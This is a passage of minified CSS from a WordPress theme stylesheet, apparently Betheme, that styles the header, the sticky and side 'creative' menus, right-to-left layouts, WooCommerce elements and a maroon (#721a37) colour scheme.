a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#721a37;--mfn-icon-box-icon:#721a37;--mfn-sliding-box-bg:#721a37;--mfn-woo-body-color:#000000;--mfn-woo-heading-color:#000000;--mfn-woo-themecolor:#721a37;--mfn-woo-bg-themecolor:#721a37;--mfn-woo-border-themecolor:#721a37}#Header_wrapper,#Intro{background-color:#000119}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#731635}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#323232}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#000000}.post-nav.minimal a svg{fill:#000000}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#721a37}.mfn-wish-button.loved:not(.link) .path{fill:#721a37;stroke:#721a37}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#721a37}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#721a37}a{color:#721a37}a:hover{color:#581229}*::-moz-selection{background-color:#721a37;color:white}*::selection{background-color:#721a37;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#161922}h2,h2 a,h2 a:hover{color:#161922}h3,h3 a,h3 a:hover{color:#161922}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#161922}h5,h5 a,h5 a:hover{color:#161922}h6,h6 a,h6 a:hover,a.content_link .title{color:#161922}.woocommerce #customer_login h2{color:#161922} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#161922} .dropcap,.highlight:not(.highlight_image){background-color:#721a37}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#721a37}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#721a37;color:#721a37}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#721a37;color:white}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#721a37}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#721a37}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#721a37}a:hover.mfn-link{color:#721a37}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#721a37}a.mfn-link-6:before{border-bottom-color:#721a37}a.mfn-link svg .path{stroke:#721a37}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#721a37;background:#721a37}.hr_zigzag i{color:#721a37}.highlight-left:after,.highlight-right:after{background:#721a37}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#721a37}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#000000}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#721a37}#Top_bar .menu > li a:not(.menu-toggle):after{background:#721a37}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#000000}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#721a37}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#721a37}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#721a37}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#721a37}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#721a37}#Top_bar .menu > li ul li a{color:#ffffff}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > 